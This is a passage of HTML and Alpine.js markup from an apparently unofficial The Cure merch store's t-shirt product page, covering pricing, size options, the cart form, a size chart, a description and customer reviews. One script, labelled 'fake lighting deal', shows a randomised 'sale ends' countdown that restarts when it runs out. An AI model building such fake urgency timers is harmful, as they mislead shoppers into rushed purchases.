Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-29T01:16:24.000000Z","updated_at":"2024-04-29T01:16:24.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-29T01:16:24.000000Z","updated_at":"2024-04-29T01:16:24.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-06T01:50:02.000000Z","updated_at":"2024-05-06T01:50:02.000000Z","laravel_through_key":25,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-29T01:16:24.000000Z","updated_at":"2024-04-29T01:16:24.000000Z"},"priceable":{"id":24,"product_id":25,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"116336563-US-classic-tee","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-06T01:50:02.000000Z","updated_at":"2024-05-06T01:50:02.000000Z","deleted_at":null}}],"thumbnail":{"id":66,"model_type":"product","model_id":25,"uuid":"6d4dd9c4-369f-49e8-b974-86a4dbf60b1f","collection_name":"images","name":"ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600","file_name":"ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55702,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-06T01:50:22.000000Z","updated_at":"2024-05-06T01:53:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thecuremerch.shop\/media\/66\/ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600.jpg","preview_url":""},"collections":[{"id":2,"collection_group_id":1,"_lft":2,"_rgt":3,"parent_id":1,"type":"static","attribute_data":{"name":{"en":"The Cure T-Shirts"}},"sort":"custom","created_at":"2024-04-29T01:16:24.000000Z","updated_at":"2025-03-12T04:11:46.000000Z","deleted_at":null,"meta":{"base_price":24.9,"combination_id":14,"redbubble_ia_code":"u-tees"},"type_code":"t-shirts","pivot":{"product_id":25,"collection_id":2,"position":1,"created_at":"2024-05-06T01:50:02.000000Z","updated_at":"2024-05-06T01:50:02.000000Z"},"ancestors":[{"id":1,"collection_group_id":1,"_lft":1,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"The Cure Cloth"}},"sort":"custom","created_at":"2024-04-29T01:16:24.000000Z","updated_at":"2024-04-29T01:16:24.000000Z","deleted_at":null,"meta":[],"type_code":null,"default_url":{"id":1,"language_id":1,"element_type":"collection","element_id":1,"slug":"the-cure-cloth","default":true,"created_at":"2024-04-29T01:16:24.000000Z","updated_at":"2024-04-29T01:16:24.000000Z"}},{"id":2,"collection_group_id":1,"_lft":2,"_rgt":3,"parent_id":1,"type":"static","attribute_data":{"name":{"en":"The Cure T-Shirts"}},"sort":"custom","created_at":"2024-04-29T01:16:24.000000Z","updated_at":"2025-03-12T04:11:46.000000Z","deleted_at":null,"meta":{"base_price":24.9,"combination_id":14,"redbubble_ia_code":"u-tees"},"type_code":"t-shirts","default_url":{"id":2,"language_id":1,"element_type":"collection","element_id":2,"slug":"the-cure-t-shirts","default":true,"created_at":"2024-04-29T01:16:24.000000Z","updated_at":"2024-04-29T01:16:24.000000Z"}}],"default_url":{"id":2,"language_id":1,"element_type":"collection","element_id":2,"slug":"the-cure-t-shirts","default":true,"created_at":"2024-04-29T01:16:24.000000Z","updated_at":"2024-04-29T01:16:24.000000Z"}}],"default_url":{"id":128,"language_id":1,"element_type":"product","element_id":25,"slug":"the-cure-wish-amoeba-classic-t-shirt","default":true,"created_at":"2024-05-06T01:50:01.000000Z","updated_at":"2024-05-06T01:50:01.000000Z"},"variants":[{"id":24,"product_id":25,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"116336563-US-classic-tee","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-06T01:50:02.000000Z","updated_at":"2024-05-06T01:50:02.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://thecuremerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>The standard, traditional t-shirt for everyday wear</li>
<li>Classic, generous, boxy fit</li>
<li>Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for durability</li>
<li>The third party printer of this product is evaluated according to International Labor Organization standards</li>
<li>The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative</li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">116336563-US-classic-tee</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://thecuremerch.shop/collections/the-cure-t-shirts">The Cure T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Talia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Feels like a premium shirt, but without the high price tag. I love it!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sylvia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">This The Cure shirt has a perfect blend of comfort and style. It’s become a staple in my wardrobe.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
